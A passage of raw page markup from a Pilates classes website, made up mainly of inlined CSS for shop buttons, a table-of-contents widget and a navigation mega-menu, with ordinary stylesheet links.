button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css'>.bd_toc_container{position:relative;margin:0}.bd_toc_container .bd_toc_arrow{border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(-45deg);transition:transform 0.5s ease-in-out}.bd_toc_container .bd_toc_wrapper{max-width:100%;overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header{transition:all 0.2s}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-weight:700}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul{counter-reset:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li{counter-increment:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li a:before{content:counters(List,".") ".";z-index:9;margin-right:10px}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li ul li a{font-weight:400}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul{padding:0;margin:0;list-style:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li{position:relative;margin:0}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>ul{display:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a{position:relative;display:block;text-decoration:none!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:focus{outline:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:hover{text-decoration:underline!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>a{outline:none!important;text-decoration:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>.collaps-button .bd_toc_arrow{transform:rotate(-45deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul{padding-left:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul>li{position:relative}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item{overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_switcher_hide_show_icon{cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header.active .bd_toc_arrow{transform:rotate(-135deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list .bd_toc_content_list_item{transition:height 0.2s ease-in-out}.bd_toc_container.show_left_indicator .bd_toc_wrapper ul li>ul .left-indicator{display:none}.bd_toc_container .layout_toggle_button{display:none;align-items:center;justify-content:center;position:absolute;right:calc(0% - 124px);bottom:calc(0% + 200px);width:130px;box-sizing:content-box;border-width:50px 35px 0;border-style:solid;border-color:#000 #fff0;transform:rotate(-90deg);cursor:pointer;z-index:3;filter:drop-shadow(5px 5px 10px rgb(0 0 0 / .1))}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button{right:calc(0% - 62px);bottom:calc(0% + 200px);width:40px;border-width:25px 30px 0}}.bd_toc_container .layout_toggle_button .bd_toc_arrow{transform:rotate(45deg);transition:transform 0.5s ease-in-out;margin-top:-45px}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button .bd_toc_arrow{margin-top:-30px}}.bd_toc_container.scroll-to-fixed-fixed{height:100vh;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper{height:100%;max-height:100%;overflow:visible;opacity:0}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll{overflow-y:scroll}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar{width:5px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content_list_item{height:calc(90vh - 50px)!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-size:24px!important}.bd_toc_container.scroll-to-fixed-fixed .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .bd_toc_wrapper{opacity:1}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button .bd_toc_arrow{transform:rotate(-135deg)}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li.current>a{border-radius:10px}@media only screen and (max-width:767px){body .bd_toc_widget_floating{max-width:355px}}@media only screen and (max-width:412px){body .bd_toc_widget_floating{max-width:315px}}@media only screen and (max-width:360px){body .bd_toc_widget_floating{max-width:300px}}@media only screen and (max-width:320px){body .bd_toc_widget_floating{max-width:260px}}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading{display:none;line-height:normal}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item{display:inline-flex;align-items:center;justify-content:start;width:100%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;margin-right:8px;line-height:30px;border-radius:50%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a.bd_toc_widget_left_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-left:2px solid;transform:rotate(45deg);left:12px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;line-height:30px;border-radius:50%;margin-right:20px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a.bd_toc_widget_right_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-right:2px solid;transform:rotate(-45deg);left:10px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .current_list_item{cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:45px}body .bd_toc_widget_floating.widget_floating_open .bd_toc_widget_floating_current_heading{display:flex}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open{display:block;max-height:calc(100vh - 150px)!important;overflow:hidden;overflow-y:scroll}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar{width:5px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_progress_bar.progress_bar_open .bd_toc_widget_progress_bar{position:fixed;margin:0;padding:0;left:0;height:5px;background-color:rgb(17 64 255 / .71);transition:all linear 0.1s;z-index:999999999999}</style>
<link rel='stylesheet' id='boomdevs-toc-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css'>@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 